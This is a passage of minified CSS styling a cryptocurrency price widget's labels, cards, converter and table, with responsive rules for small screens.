Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-label .vcw-number{font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-change-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-change-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-label{padding:8px!important}.vcw.vcw-change-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label i{display:inline-block;padding:0!important;margin:0!important;width:initial!important;font-size:18px!important;line-height:18px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-change{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 0 0 4px!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-label .vcw-change,.vcw.vcw-change-label i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-change-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label{padding:8px!important}.vcw.vcw-change-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-change-big-label .vcw-changes{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 2px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label .vcw-changes{line-height:30px!important;height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{line-height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-size:13px!important;line-height:15px!important}}.vcw.vcw-price-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-price-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-price-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label{padding:8px!important}.vcw.vcw-price-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-price-big-label .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label .vcw-prices{line-height:30px!important;height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{line-height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency,.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-size:13px!important;line-height:15px!important}}.vcw.vcw-change-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-change-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-change-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-card{padding:8px!important}.vcw.vcw-change-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-change-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-change-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-change-card .vcw-changes{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-price-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-price-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-price-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-card{padding:8px!important}.vcw.vcw-price-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-price-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-price-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-price-card .vcw-prices{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-full-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-full-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-full-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-full-card{padding:8px!important}.vcw.vcw-full-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-full-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-full-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-prices{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-full-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-changes{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-divider{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;padding:8px 0!important;margin:0!important}.vcw.vcw-full-card .vcw-prices{margin-top:0!important}.vcw.vcw-converter{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:6px!important;width:300px!important}.vcw.vcw-converter:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-converter .vcw-input{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;width:100%!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.vcw.vcw-converter .vcw-input .vcw-input-child{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0!important;padding:2px!important;-webkit-box-flex:1;-webkit-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.vcw.vcw-converter .vcw-input .vcw-input-child select{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;cursor:pointer!important;word-wrap:break-word!important;font-size:16px!important;line-height:36px!important;height:36px!important;white-space:normal!important;outline:0!important;background:rgba(240,240,240,.87)!important;display:inline-block!important;color:rgba(0,0,0,.87)!important;box-shadow:none!important;border:none!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,width 0.1s ease!important;transition:box-shadow 0.1s ease,width 0.1s ease!important;box-sizing:border-box!important;-webkit-appearance:none!important;padding:0 6px!important;margin:0!important;-moz-appearance:none!important}.vcw.vcw-converter .vcw-input .vcw-input-child input{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;outline:none!important;-webkit-tap-highlight-color:rgba(255,255,255,0)!important;text-align:right!important;background:rgba(240,240,240,.87)!important;border:none!important;color:rgba(0,0,0,.87)!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,border-color 0.1s ease!important;transition:box-shadow 0.1s ease,border-color 0.1s ease!important;box-shadow:none!important;max-width:100%!important;box-sizing:border-box!important;font-size:16px!important;line-height:36px!important;padding:0 6px!important;margin:0!important}.vcw.vcw-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:fixed!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:600px!important;max-width:100%!important}.vcw.vcw-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:700!important}.vcw.vcw-table thead tr 